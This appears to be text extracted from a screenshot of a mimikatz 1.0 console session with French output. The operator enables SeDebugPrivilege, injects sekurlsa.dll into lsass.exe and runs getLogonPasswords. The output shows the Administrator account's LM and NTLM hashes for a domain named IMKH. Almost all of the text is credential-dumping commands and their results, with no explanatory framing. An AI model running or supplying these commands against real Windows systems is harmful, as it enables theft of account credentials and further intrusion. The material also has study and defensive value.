 mimikatz 1.0 x86 (RC)
mimikatz 1.0 x86 (RC)   /* Traitement du Kiwi (Sep  8 2012 15:18:27) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 552
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id         : 0;205951
Package d'authentification  : NTLM
Utilisateur principal       : Administrator
Domaine d'authentification  : IMKH
msv1_0 :        lm{ fe250117fb90641faad3b435b51404ee }, ntlm{ 0fbd58b776
542b3cb589e0d8f686a3a7 }
wdigest :
tspkg :
kerberos :